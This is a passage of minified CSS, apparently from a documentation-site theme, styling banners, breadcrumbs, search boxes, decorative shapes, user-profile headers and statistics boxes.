li:last-child{margin-right:0}.single_breadcrumb .doc_banner_content .nav li:last-child a:before{display:none}.bl_left{width:150px;height:145px;bottom:-7px;left:20px;z-index:1}.bl_right{width:135px;height:110px;right:30px;bottom:-7px;z-index:1}.dark{position:absolute;width:100%;left:0;height:auto;bottom:0;z-index:-1}.dark_two{position:absolute;width:100%;left:0;height:auto;bottom:0;z-index:-1}.star{top:0;width:100%;left:0;z-index:0;right:0;height:auto}.doc_banner_text{text-align:center}.doc_banner_text h2,.doc_banner_text h6,.doc_banner_text p{color:#fff}.doc_banner_text h2{font-size:46px;margin-bottom:14px}.doc_banner_text p{font-size:18px;line-height:30px;margin-bottom:0;font-weight:300}.doc_banner_text h6{font-size:14px;font-weight:400;margin-bottom:0;margin-top:40px}.doc_banner_text h6 span{color:#e1e1e1;margin-right:10px}.doc_banner_text h6 a{color:#fff;margin-right:10px;text-decoration:underline}.doc_banner_text h6 a:last-child{margin-right:0}.doc_banner_text .banner_search_form{margin-top:65px}.banner_search_form{max-width:570px;margin:0 auto;display:flex}.banner_search_form .form-control{height:70px;border-radius:4px;padding-left:30px;font-size:14px;border:0;border-radius:4px;border-top-right-radius:0;border-bottom-right-radius:0;box-shadow:none;color:var(--h_title)}.banner_search_form .form-control.placeholder{color:#848996}.banner_search_form .form-control:-moz-placeholder{color:#848996}.banner_search_form .form-control::-moz-placeholder{color:#848996}.banner_search_form .form-control::-webkit-input-placeholder{color:#848996}.banner_search_form button{padding:5px 25px;font-size:20px;background:var(--brand_color);color:#fff;text-align:center;border:0;border-radius:4px;border-top-left-radius:0;border-bottom-left-radius:0;transition:all .4s linear}.banner_search_form_two{max-width:770px;position:relative;z-index:5}.banner_search_form_two .form-control{height:65px}.banner_search_form_two button{background:var(--brand_color)}.banner_search_form_two .custom-select{line-height:65px;z-index:3}.banner_search_form_two .custom-select:before{width:1px;content:"";position:absolute;left:0;top:15px;bottom:15px;background:#e2e7e9;z-index:1}.b_plus,.b_round,.p_absolute{position:absolute}.b_plus.one{left:120px;top:120px}.b_plus.two{right:25%;top:210px}.banner-title-h1{font-size:56px;line-height:66px;font-weight:700;color:#fff;text-align:center;margin-bottom:7px}.banner-text-p{font-style:normal;font-weight:400;line-height:26px;text-align:center;color:#fff}@media (max-width:575px){.banner-text-p{margin-top:10px;line-height:28px}}.b_round{border-radius:50%}.b_round.r_one{right:135px;top:85px;width:30px;height:30px;border-radius:50%;background:#83daed;animation:spin1 2s infinite alternate}.b_round.r_two{left:30%;top:160px;width:8px;height:8px;background:var(--brand_color);animation:spin2 2s infinite alternate}.b_round.r_three{background:#ffa3be;width:16px;height:16px;left:24%;top:310px;animation:spin1 2.5s infinite alternate}.b_round.r_four{background:#ffa3be;width:8px;height:8px;right:18%;bottom:380px;animation:spin1 1s infinite alternate}.building_img{left:50%;transform:translateX(-50%);bottom:0;z-index:-1}.banner-support{height:945px;background-image:linear-gradient(30deg,#feefec 0,#f5fdff 100%);padding:200px 0;position:relative}@media (max-width:991px){.banner-support{padding:150px 0}}@media (max-width:768px){.banner-support{padding:120px 0;height:820px}}.banner-support .banner-content-wrapper{max-width:770px;margin:0 auto;position:relative;z-index:2}@media (max-width:991px){.banner-support .banner-content-wrapper{max-width:90%}}.banner-support .banner-content-wrapper .banner-title{font-size:44px;color:#1d2746;margin-bottom:12px}@media (max-width:768px){.banner-support .banner-content-wrapper .banner-title{font-size:34px}}.banner-support .banner-content-wrapper p{font-size:18px;color:#6b707f;line-height:28px;margin-bottom:40px}@media (max-width:991px){.banner-support .banner-content-wrapper p br{display:none}}.banner-support .banner-content-wrapper .banner-search-form{box-shadow:0 4px 10px 0 rgba(49,12,2,.06);max-width:770px;margin:0 auto;display:flex;background:#fff;border-radius:30px}.banner-support .banner-content-wrapper .banner-search-form input{width:100%;background:0 0;border:0;padding:15px 30px;height:60px}.banner-support .banner-content-wrapper .banner-search-form input::placeholder{color:#6b707f}.banner-support .banner-content-wrapper .banner-search-form button{background:0 0;border:0;padding-right:20px;color:var(--brand_color);font-size:20px}.banner-support .banner-content-wrapper .banner-search-form button i{transform:rotate(-90deg);display:inline-block}.banner-support .bottom-shape{position:absolute;width:100%;left:0;bottom:-1px}.banner-support .bottom-shape img{width:100%}.people-image{margin:0;padding:0;list-style:none;position:absolute;width:100%;height:320px;max-width:1250px;left:50%;transform:translateX(-50%);bottom:165px;z-index:3}@media (max-width:767px){.people-image{height:280px}}@media (max-width:576px){.people-image{bottom:80px}}.people-image li{position:absolute;box-shadow:0 40px 60px 0 rgba(59,14,3,.12);border-radius:50%;border:4px solid #fff;overflow:hidden}.people-image li img{width:100%}.people-image li:nth-child(1){left:50%;top:15px;transform:translateX(-50%);border:6px solid #fff;height:130px;width:130px;box-shadow:0 50px 80px 0 rgba(59,14,3,.12)}.people-image li:nth-child(2){left:29.4%;top:0;height:80px;width:80px}.people-image li:nth-child(3){right:26.4%;top:-5px;height:70px;width:70px}.people-image li:nth-child(4){left:160px;top:75px;height:80px;width:80px}.people-image li:nth-child(5){left:26.4%;bottom:40px;height:80px;width:80px}.people-image li:nth-child(6){right:38%;bottom:-20px;height:100px;width:100px}.people-image li:nth-child(7){right:85px;bottom:5px;width:90px;height:90px}.people-image li:nth-child(8){left:0;bottom:0;border:2px solid #fff}.people-image li:nth-child(9){right:22.3%;bottom:35%;height:50px;width:50px;border:2px solid #fff}.people-image li:nth-child(10){right:0;bottom:145px;height:60px;width:60px;border:2px solid #fff}@media (max-width:991px){.people-image li:nth-child(1){height:110px;width:110px}.people-image li:nth-child(2){height:65px;width:65px}.people-image li:nth-child(3){height:60px;width:60px}.people-image li:nth-child(4){height:65px;width:65px}.people-image li:nth-child(5){height:65px;width:65px}.people-image li:nth-child(6){height:80px;width:80px}.people-image li:nth-child(7){height:70px;width:70px}.people-image li:nth-child(8){left:50px}.people-image li:nth-child(9){right:27%}.people-image li:nth-child(10){right:50px}}@media (max-width:768px){.people-image li:nth-child(4){left:95px}}@media (max-width:576px){.people-image li:nth-child(2){left:13%}.people-image li:nth-child(3){right:18%}}@media (max-width:440px){.people-image li:nth-child(1){height:100px;width:100px}.people-image li:nth-child(4){left:20px}.people-image li:nth-child(5){left:22.4%;bottom:55px}.people-image li:nth-child(7){right:25px}.people-image li:nth-child(8){left:10px}.people-image li:nth-child(10){right:20px}}.partical-animation{margin:0;padding:0;list-style:none;position:absolute;width:100%;height:550px;bottom:0;left:0;z-index:1}.partical-animation li{position:absolute;border-radius:50%}.partical-animation li:nth-child(1){left:165px;top:120px}.partical-animation li:nth-child(2){left:19%;top:80px;height:8px;width:8px;background:#fd9382}.partical-animation li:nth-child(3){left:19%;bottom:30%;height:10px;width:10px;background:#fe97f3}.partical-animation li:nth-child(3){left:28%;top:35%;height:35px;width:35px;background:#f3d5de}.partical-animation li:nth-child(4){left:27%;bottom:30%;height:12px;width:12px;background:#83daed}.partical-animation li:nth-child(5){left:33%;bottom:50%;height:10px;width:10px;background:#fdc43a}.partical-animation li:nth-child(6){left:51%;top:32%;height:48px;width:48px;background:#4edfda}.partical-animation li:nth-child(7){right:46%;bottom:27%;height:22px;width:22px;background:#f39ab2}.partical-animation li:nth-child(8){right:46%;bottom:27%;height:22px;width:22px;background:#f39ab2}.partical-animation li:nth-child(9){right:40%;bottom:60%;height:8px;width:8px;background:#ffa3be}.partical-animation li:nth-child(10){right:22%;bottom:30%;height:28px;width:28px;background:#bff8c6}.partical-animation li:nth-child(11){right:10%;bottom:55%;height:15px;width:15px;background:#ffa3be}.partical-animation li:nth-child(12){right:65px;bottom:160px}.breadcrumb_area{background-image:linear-gradient(60deg,var(--brand_color) 0,#1d2746 100%);padding:190px 0 95px;position:relative}.breadcrumb_area .one{right:20%;bottom:25px}.breadcrumb_area .two{left:20%;bottom:0}.breadcrumb_area .banner_search_form{max-width:770px;position:relative;z-index:5}.breadcrumb_area .banner_search_form .form-control{height:65px}.breadcrumb_area .banner_search_form button{background:var(--brand_color)}.breadcrumb_area .custom-select{line-height:65px;z-index:3}.breadcrumb_area .custom-select:before{width:1px;content:"";position:absolute;left:0;top:15px;bottom:15px;background:#e2e7e9;z-index:1}.wave_shap_one,.wave_shap_two{bottom:0;z-index:0}.custom-select{border-radius:0;font-size:14px;box-shadow:none;padding:0 80px 0 20px;height:100%;border:0;background:#fff;color:#6b707f}.custom-select:after{border-bottom:2px solid #6b707f;border-right:2px solid #6b707f;height:8px;width:8px;right:28px;margin-top:-6px}.custom-select ul{width:100%;padding:10px 0;border-radius:4px}.custom-select ul li{font-size:14px;color:#6b707f;position:relative;min-height:36px;line-height:36px}.custom-select ul li:before{content:"";width:2px;height:0;position:absolute;left:0;background:var(--brand_color);transition:all .2s linear}.custom-select ul li.selected,.custom-select ul li:hover{background:#f4f9fa;color:var(--brand_color);font-weight:500}.custom-select ul li.selected:before,.custom-select ul li:hover:before{height:100%}.breadcrumb_content{max-width:763px}.breadcrumb_content h2{font-size:36px;line-height:1.3;margin-bottom:0}.breadcrumb_content .single_post_author{display:flex;align-items:flex-start;align-items:center;padding-top:10px}.breadcrumb_content .single_post_author img{border-radius:50%;width:34px;height:34px;margin-right:20px}.breadcrumb_content .single_post_author .text h4{font-size:16px;display:inline-block;font-weight:400;margin-bottom:0;color:#fff}.breadcrumb_content .single_post_author .text .post_tag{display:inline-block;padding-left:12px}.breadcrumb_content .single_post_author .text .post_tag a{color:#bbc0c4}.breadcrumb_area_three{background:#f8fafd;padding:157px 0 70px;position:relative;z-index:1}.breadcrumb_area_three .one{top:0;left:35px}.breadcrumb_area_three .two{left:280px;bottom:55px}.breadcrumb_area_three .three{right:178px;bottom:55px}.breadcrumb_area_three .four{right:0;bottom:0}.breadcrumb_text{text-align:center;max-width:660px;margin:0 auto}.breadcrumb_text h2{font-size:50px;line-height:66px;font-weight:300;margin-bottom:15px}.breadcrumb_text h2 span{font-weight:700}.breadcrumb_text p{margin-bottom:0}.page_breadcrumb{background:#edefec;padding:12px 0;position:relative;z-index:1;margin-top:-2px}.page_breadcrumb.bg-transparent{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226;box-shadow:0 .5px 1px 0 #334d721a}.page_breadcrumb .row{align-items:center}.page_breadcrumb .date{color:#878ea6;float:right;font-size:14px}.page_breadcrumb .date i{padding-right:10px}@media (min-width:1400px){.page_breadcrumb .custom_container{max-width:1475px!important}}.breadcrumb{margin-bottom:0;background:0 0;border-radius:0;padding:0}.breadcrumb .breadcrumb-item{color:#878ea6;font-size:14px;line-height:21px}.breadcrumb .breadcrumb-item a{color:#878ea6}.breadcrumb .breadcrumb-item a:hover{color:var(--brand_color)}.breadcrumb .breadcrumb-item+.breadcrumb-item:before{content:"\35";font-family:eleganticons;color:#b7b9be}.breadcrumb .active{color:#1d2746}.breadcrumb_content_two{position:relative;z-index:1}.breadcrumb_content_two h2{font-size:50px;color:#fff;font-weight:700}.breadcrumb_content_two .breadcrumb{justify-content:center}.breadcrumb_content_two .breadcrumb .breadcrumb-item{font-size:16px;color:#fff}.breadcrumb_content_two .breadcrumb .breadcrumb-item:before{color:#fff}.breadcrumb_content_two .breadcrumb .breadcrumb-item a{color:#fff}.breadcrumb_area_four{overflow:hidden}.doc_banner_area.search-banner-light{background-color:#f3f3f3;padding-top:145px;padding-bottom:100px;background-image:url(../img/banner-bg.png);background-position:bottom;background-repeat:no-repeat}.doc_banner_area.search-banner-light .banner_shap_img li:first-child{top:auto;bottom:0}.doc_banner_area.search-banner-light .banner_shap_img li:last-child{top:auto;bottom:0;left:auto;right:0}.doc_banner_area.breadcrumb_green{background:linear-gradient(90deg,#b9d6d2 -25.91%,#e7f5f5 100%);padding-top:188px;padding-bottom:85px}.doc_banner_area.breadcrumb_green .doc_banner_content h2{margin-bottom:0;font-size:46px;font-weight:700}.doc_banner_area.breadcrumb_green .doc_banner_content .header_search_form{margin-top:30px}.doc_banner_area.breadcrumb_green .doc_banner_content .header_search_form .header_search_form_info .form-group .input-wrapper i{color:var(--p_color)}.search-banner-light .header_search_form{max-width:650px}.search-banner-light .header_search_form .header_search_form_info .form-group{margin-bottom:15px}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper{max-width:650px;margin-right:0}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper i{color:var(--brand_color)}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input{color:#6b707f;font-size:14px;font-weight:400;height:50px;line-height:50px;box-shadow:0 1px 1px rgba(11,80,115,.3),0 1px 5px rgba(60,64,67,.1);padding-right:30px}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:focus,.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:hover{box-shadow:0 1px 2px 0 rgba(60,64,67,.3),0 2px 6px 2px rgba(60,64,67,.15)}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input.placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input:-moz-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input::-moz-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_form .header_search_form_info .form-group .input-wrapper input::-webkit-input-placeholder{color:#6b707f;font-size:14px;font-weight:400}.search-banner-light .header_search_keyword{text-align:center;justify-content:center}.search-banner-light .header_search_keyword .header-search-form__keywords-label{color:#54595d;font-weight:400}.search-banner-light .header_search_keyword.search-white .header-search-form__keywords-label{color:#000}.search-banner-light .header_search_keyword.search-white ul li a{color:#bbc0c4}.search-banner-light .header_search_keyword.search-white ul li:hover a{color:#11a683;border-color:#11a683}.search-banner-light .header_search_keyword ul li{margin-right:4px}.search-banner-light .header_search_keyword ul li a{background:0 0;padding:0;border-bottom:2px solid rgba(17,166,131,.2);transition:all .3s linear 0s;border-radius:0;color:#54595d;font-weight:500;font-size:14px;line-height:1.2;display:inline}.search-banner-light .header_search_keyword ul li:hover a{border-color:#11a683}.breadcrumb_link{background:#f2f5f7}.breadcrumb_link .bread_link_inner .nav li{margin-right:32px}.breadcrumb_link .bread_link_inner .nav li a{line-height:60px;color:var(--p_color);font-size:14px;font-weight:400;position:relative}.breadcrumb_link .bread_link_inner .nav li a:before{content:"\35";font-family:ElegantIcons;font-size:14px;color:var(--p_color);position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.breadcrumb_link .bread_link_inner .nav li a.active{color:var(--h_title)}.breadcrumb_link .bread_link_inner .nav li:last-child{margin-right:0}.breadcrumb_link .bread_link_inner .nav li:last-child a:before{display:none}.breadcrumb_link .bread_link_inner p{margin-bottom:0;font-size:14px;font-weight:400;line-height:60px}.breadcrumb_link .bread_link_inner p i{padding-right:7px;font-size:12px}.video_breadcrumb_area{background:linear-gradient(90deg,#fff4e6 0,#fffbf5 100%)}.video_breadcrumb_area .breadcrumb_text{text-align:center;padding-top:185px;padding-bottom:95px}.video_breadcrumb_area .breadcrumb_text h2{color:var(--h_title);font-size:50px;font-weight:700;line-height:59px;margin-bottom:8px}.video_breadcrumb_area .breadcrumb_text ul{justify-content:center}.video_breadcrumb_area .breadcrumb_text ul li{margin-right:30px}.video_breadcrumb_area .breadcrumb_text ul li a{color:var(--p_color);font-size:14px;font-weight:400;position:relative}.video_breadcrumb_area .breadcrumb_text ul li a:before{content:"\35";font-family:ElegantIcons;font-size:14px;color:var(--p_color);position:absolute;right:-21px;top:50%;transform:translateY(-50%)}.video_breadcrumb_area .breadcrumb_text ul li a.active{color:var(--h_title)}.video_breadcrumb_area .breadcrumb_text ul li:last-child{margin-right:0}.video_breadcrumb_area .breadcrumb_text ul li:last-child a:before{display:none}.banner-area-3{padding:307px 0 191px 0;background-color:#0a1124;position:relative}.banner-area-3 .row{position:relative}.banner-area-3 .banner-shapes .shape{position:absolute}.banner-area-3 .banner-shapes .shape img{max-width:100%;height:auto}.banner-area-3 .banner-shapes .shape:nth-child(1){bottom:0;left:0}.banner-area-3 .banner-shapes .shape:nth-child(2){bottom:0;left:0}.banner-area-3 .banner-shapes .shape:nth-child(3){top:0;right:0}.banner-area-3 .banner-shapes .shape:nth-child(4){bottom:0;right:0}.banner-area-3 .banner-shapes .shape:nth-child(5){top:45%;left:15%}.banner-area-3 .banner-shapes .shape:nth-child(6){bottom:25%;left:22%}.banner-area-3 .banner-shapes .shape:nth-child(7){top:23%;left:26%}.banner-area-3 .banner-shapes .shape:nth-child(8){top:45%;right:12%}.banner-area-3 .banner-shapes .shape:nth-child(9){bottom:25%;right:25%}.banner-area-3 .banner-shapes .shape:nth-child(10){top:23%;right:22%}.banner-area-3 .banner-search-box .input-wrapper{border:1px solid #fff;padding:7.5px;background-color:transparent;border-radius:30px;overflow:hidden;display:flex;margin-top:24px}.banner-area-3 .banner-search-box .input-wrapper input{height:45px;padding:0 25px;line-height:40px;color:#bbc0c4;font-size:14px;font-weight:400;background-color:transparent;border:none;flex:1;width:100%}.banner-area-3 .banner-search-box .input-wrapper input::placeholder{color:#bbc0c4;font-size:14px}.banner-area-3 .banner-search-box .input-wrapper .search-btn{background-color:#4a6ee0;color:#fff;font-family:Roboto;font-size:16px;font-weight:400;line-height:40px;padding:0 35px;height:45px;border-radius:30px;border:none}.header_search_form-2{max-width:720px}.header_search_form-2 .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form-2 .input-wrapper{position:relative;flex:1;max-width:720px}.header_search_form-2 .input-wrapper i{position:absolute;left:25px;font-size:16px;color:#b6bac3;top:50%;transform:translateY(-50%) rotate(-90deg);color:var(--brand_color)}.header_search_form-2 .input-wrapper input{background:#fff;border:0;height:60px;font-size:16px;padding-left:56px;padding-right:15px;width:100%;border-top-right-radius:5px;border-bottom-right-radius:5px;border:1px solid #c8ccd0;border-left:none}.header_search_form-2 .input-wrapper input.placeholder{color:#848996}.header_search_form-2 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-2 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-2 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-2 .custom-select{height:60px;line-height:60px;font-weight:500;color:#171d24;padding:0 56px 0 25px;background:#f0f0f0;float:none;border-top-left-radius:5px;border-bottom-left-radius:5px;border:1px solid #c8ccd0}.header_search_form-2 .custom-select:after{border-bottom:1px solid #1d2746;border-right:1px solid #1d2746}.header_search_form-2 .custom-select li{font-size:14px;color:#1d2746;line-height:40px}.header_search_form-2 .custom-select:focus{box-shadow:none}.banner-area-4{background-image:linear-gradient(to bottom right,#2e0f4d,#190f4d);position:relative}.banner-area-4 .banner-shapes .shape{position:absolute;bottom:0;z-index:0}.banner-area-4 .banner-shapes .shape:nth-child(1){left:0}.banner-area-4 .banner-shapes .shape:nth-child(2){left:40%}.banner-area-4 .banner-shapes .shape:nth-child(3){left:10%}.header_search_form-3{max-width:720px}.header_search_form-3 .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form-3 .input-wrapper{position:relative;flex:1;max-width:720px}.header_search_form-3 .input-wrapper i{position:absolute;right:25px;font-size:21px;color:#b6bac3;top:50%;transform:translateY(-50%) rotate(-90deg);color:var(--brand_color)}.header_search_form-3 .input-wrapper input{background:#fff;border:0;height:55px;font-size:14px;font-weight:400;padding-left:20px;padding-right:56px;width:100%;border-radius:25px;border:1px solid #c8ccd0;border-left:none}.header_search_form-3 .input-wrapper input.placeholder{color:#848996}.header_search_form-3 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-3 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-3 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-4{max-width:750px;margin-top:50px}.header_search_form-4 .input-wrapper{display:flex;flex-wrap:wrap;box-shadow:0 10px 30px 0 #334d721f;border-radius:5px;height:60px;padding:5px;background-color:#fff}.header_search_form-4 .input-wrapper .sub_btn{width:70px;height:50px;background-color:#171d24;border-radius:5px;border:none}.header_search_form-4 .input-wrapper .sub_btn i{transform:translateY(-50%) rotate(-90deg);color:#fff}.header_search_form-4 .input-wrapper input{background:0 0;height:100%;font-size:14px;font-weight:400;padding-left:20px;padding-right:20px;border:none;flex:auto}.header_search_form-4 .input-wrapper input.placeholder{color:#848996}.header_search_form-4 .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form-4 .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form-4 .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form-4 .input-wrapper .custom-select{color:#171d24;line-height:50px}.header_search_form-4 .input-wrapper .custom-select::before{content:"";position:absolute;left:0;top:11px;bottom:11px;background-color:#e6e6e6;width:1px}.header_search_form-5{max-width:730px}.header_search_form-5 .input-wrapper{height:55px;border-radius:25px;background-color:#fff}.header_search_form-5 .input-wrapper button{border-top-right-radius:25px;border-bottom-right-radius:25px;width:55px;text-align:center;line-height:62px;background-color:transparent;border:none;border-left:1px solid #e6e6e6}.header_search_form-5 .input-wrapper button i{color:var(--brand_color);display:inline-block;font-size:22px;transform:scaleX(-1)}.header_search_form-5 .input-wrapper input{background:0 0;height:100%;font-size:14px;font-weight:400;padding-left:20px;padding-right:20px;border:none;flex:auto}.header_search_form-5 .input-wrapper input.placeholder{color:#848d95}.header_search_form-5 .input-wrapper input:-moz-placeholder{color:#848d95}.header_search_form-5 .input-wrapper input::-moz-placeholder{color:#848d95}.header_search_form-5 .input-wrapper input::-webkit-input-placeholder{color:#848d95}.banner-area-5{background-color:#241b30;position:relative}.banner-area-5 .banner-shapes{position:absolute;overflow:hidden;top:0;left:0;height:100%;width:100%}.banner-area-5 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-5 .banner-shapes .shape:nth-child(1){left:0;bottom:0}.banner-area-5 .banner-shapes .shape:nth-child(2){top:0;right:0}.banner-area-6{background-color:#ffebd5;position:relative}.banner-area-6 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-6 .banner-shapes .shape:nth-child(1){left:214px;top:294px}.banner-area-6 .banner-shapes .shape:nth-child(2){left:253px;top:376px}.banner-area-6 .banner-shapes .shape:nth-child(3){left:286px;top:436px}.banner-area-6 .banner-shapes .shape:nth-child(4){left:393px;top:355px}.banner-area-6 .banner-shapes .shape:nth-child(5){left:394px;top:483px}.banner-area-6 .banner-shapes .shape:nth-child(6){left:242px;top:528px}.banner-area-6 .banner-shapes .shape:nth-child(7){right:275px;top:261px}.banner-area-6 .banner-shapes .shape:nth-child(8){right:213px;top:456px}.banner-area-6 .banner-shapes .shape:nth-child(9){right:2135px;top:360px}.banner-area-6 .banner-shapes .shape:nth-child(10){right:350px;top:385px}.banner-area-6 .banner-shapes .shape:nth-child(11){right:243px;top:220px}.banner-area-6 .banner-shapes .shape:nth-child(12){right:390px;top:285px}.banner-area-6 .banner-title-h1{color:#171d24}.banner-area-6 .banner-text{font-family:var(--rob);font-size:22px;font-weight:400;line-height:34px;text-align:center;color:#606871;max-width:750px}.banner-area-7{background-image:linear-gradient(to top right,#2e0f4d,#190f4d);position:relative;z-index:1}.banner-area-7 .banner-shapes .shape{position:absolute;z-index:-1}.banner-area-7 .banner-shapes .shape:nth-child(1){right:0;top:0}.banner-area-7 .banner-shapes .shape:nth-child(2){top:0;right:0}.banner-area-7 .banner-shapes .shape:nth-child(3){bottom:0;left:0}.banner-area-7 .banner-shapes .shape:nth-child(4){bottom:0;left:100px}.banner-area-7 .banner-title-h1{color:#fff}.banner-area-7 .banner-text{font-family:var(--rob);font-size:24px;font-weight:400;line-height:34px;text-align:center;color:#606871;max-width:750px}.user-details-banner .container{position:relative;z-index:1}.user-details-banner .user-info h3{font-family:var(--rob);font-size:30px;font-weight:700;line-height:32px;color:#fff;margin-bottom:0}.user-details-banner .user-info ul li{display:inline-block;font-family:var(--rob);font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0}.user-details-banner .user-info ul li:last-child:after{display:none}.user-details-banner .user-info ul li:after{content:"";display:inline-block;height:13px;width:1px;background:#b7b9be;margin-left:10px;margin-left:5px}.user-details-banner .user-info .follow_btn{border-radius:4px;background-color:rgba(255,255,255,.4);color:#fff;font-family:var(--rob);font-size:14px;font-weight:400;line-height:22px;padding:3px 14px;transition:all .3s linear;margin-right:10px}.user-details-banner .user-info .follow_btn:hover{background-color:var(--brand_color)}.user-details-banner .social-widget a{display:inline-block;height:30px;width:30px;background-color:rgba(255,255,255,.1);border-radius:50%;margin-right:5px;transition:all .3s linear;color:#fff;font-size:13px;line-height:33px;text-align:center}.user-details-banner .social-widget a:hover{background-color:var(--brand_color)}.user-details-banner .ask_btn{box-shadow:none;padding:11px 23px;text-align:center;font-size:20px;font-weight:500;border-radius:5px;background-image:linear-gradient(to top,#1c378c,#4a6ee0);background-color:inherit}.user-details-banner .ask_btn:hover{background-image:linear-gradient(to top,#4a6ee0,#1c378c)}.badges-banner{overflow:hidden}.badges-banner p{font-family:var(--rob);font-size:18px;font-weight:400;line-height:28px;color:#c8ccd0;text-align:center}.badges-banner .badges-banner-img .shape{position:absolute}.badges-banner .badges-banner-img .shape:nth-child(1){left:34%;transform:rotateZ(25deg);bottom:-42px}.badges-banner .badges-banner-img .shape:nth-child(2){left:44%;transform:rotateZ(37deg);bottom:-34px}.badges-banner .badges-banner-img .shape:nth-child(3){left:41%;bottom:-33px}.badges-banner .badges-banner-img .shape:nth-child(4){left:62%;bottom:-35px}.badges-banner .badges-banner-img .shape:nth-child(5){left:37.5%;transform:rotateZ(-15deg);bottom:-20px}.badges-banner .badges-banner-img .shape:nth-child(6){left:48%;transform:rotateZ(-26deg);bottom:-15px;z-index:1}.badges-banner .badges-banner-img .shape:nth-child(7){left:51.5%;bottom:-40px}.badges-banner .badges-banner-img .shape:nth-child(8){left:55%;bottom:-31px;transform:rotateZ(-50deg)}.badges-banner .badges-banner-img .shape:nth-child(9){left:59%;transform:rotateZ(30deg);bottom:-23px}.badges-banner .badges-banner-img .shape:nth-child(10){left:65%;transform:rotate(40deg);bottom:-50px}@media (max-width:1500px){.badges-banner .badges-banner-img .shape:nth-child(1){left:27%;transform:rotateZ(25deg);bottom:-42px}.badges-banner .badges-banner-img .shape:nth-child(2){left:43%}.badges-banner .badges-banner-img .shape:nth-child(3){left:38%}.badges-banner .badges-banner-img .shape:nth-child(4){left:68%}.badges-banner .badges-banner-img .shape:nth-child(5){left:32.5%}.badges-banner .badges-banner-img .shape:nth-child(6){left:48%}.badges-banner .badges-banner-img .shape:nth-child(7){left:53.5%}.badges-banner .badges-banner-img .shape:nth-child(8){left:58.5%}.badges-banner .badges-banner-img .shape:nth-child(9){left:63%}.badges-banner .badges-banner-img .shape:nth-child(10){left:72%}}.banner-area-8{background-image:linear-gradient(to top right,#2e0f4d,#190f4d);position:relative}.banner-area-8 .banner-shapes .shape{position:absolute;z-index:0}.banner-area-8 .banner-shapes .shape:nth-child(1){left:8.125%;bottom:44px}.banner-area-8 .banner-shapes .shape:nth-child(2){left:13.33%;bottom:106px;height:10px;width:10px;border-radius:50%;background-color:#83daed}.banner-area-8 .banner-shapes .shape:nth-child(3){left:22.7%;bottom:53px;height:25px;width:25px;border-radius:50%;background-color:#b7eaba}.banner-area-8 .banner-shapes .shape:nth-child(4){left:26.14%;bottom:34px;height:10px;width:10px;border-radius:50%;background-color:#fd9382}.banner-area-8 .banner-shapes .shape:nth-child(5){left:45%;bottom:35px;height:25px;width:25px;border-radius:50%;background-color:#7ebffc}.banner-area-8 .banner-shapes .shape:nth-child(6){right:38.22%;bottom:90px;height:15px;width:15px;border-radius:50%;background-color:#e892a8}.banner-area-8 .banner-shapes .shape:nth-child(7){right:22.55%;bottom:13px;height:30px;width:30px;border-radius:50%;background-color:#3da3dd}.banner-area-8 .banner-shapes .shape:nth-child(8){right:14.68%;bottom:46px;height:15px;width:15px;border-radius:50%;background-color:#b7eaba}.banner-area-8 .banner-shapes .shape:nth-child(9){right:8.22%;bottom:67px}.banner-area-8 .user-img img{position:absolute;z-index:0}.banner-area-8 .user-img img:nth-child(1){left:20.78%;bottom:62px}.banner-area-8 .user-img img:nth-child(2){left:34.58%;bottom:13px}.banner-area-8 .user-img img:nth-child(3){left:44%;bottom:3px}.banner-area-8 .user-img img:nth-child(4){right:34.27%;bottom:82px}.banner-area-8 .user-img img:nth-child(5){right:20.78%;bottom:22px}.banner-area-8 .banner-title-h1{color:#fff}.banner-area-9{background-position:center;background-size:cover;position:relative}.banner-area-9::before{content:"";position:absolute;height:100%;width:100%;left:0;top:0;background-color:rgba(7,17,49,.75)}.banner-area-9 .banner-title-h1{color:#fff}.banner-area-9 .doc_banner_content p{font-size:18px;font-weight:400;line-height:28px;color:rgba(255,255,255,.85);margin:0}@media (max-width:767px){.banner-area-9 .doc_banner_content p{margin:0 20px}}.funfact-area{padding:115px 0 90px;background-image:linear-gradient(45deg,#f5fdff 0,#feefec 100%);background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative;overflow:hidden}.funfact-area .smile{position:absolute;width:200px;height:200px;right:95px;top:-25px}.funfact-boxes{display:flex;justify-content:space-between}@media (max-width:992px){.funfact-boxes{flex-wrap:wrap;justify-content:center;width:calc(100% + 30px)}}@media (max-width:420px){.funfact-boxes{width:calc(100% + 15px)}}.funfact-boxes .funfact-box{border-radius:10px;background:#fff;box-shadow:0 50px 80px 0 rgba(2,47,57,.12);min-width:140px;padding:30px 25px 20px;margin-bottom:30px}@media (max-width:992px){.funfact-boxes .funfact-box{width:calc(33.33% - 30px);margin-right:30px}}@media (max-width:420px){.funfact-boxes .funfact-box{width:calc(50% - 15px);margin-right:15px}}.funfact-boxes .funfact-box .fanfact-icon{margin-bottom:20px}.funfact-boxes .funfact-box .fanfact-icon img{-webkit-filter:drop-shadow(0 20px 40px #086174);filter:drop-shadow(0 20px 40px #086174)}.funfact-boxes .funfact-box 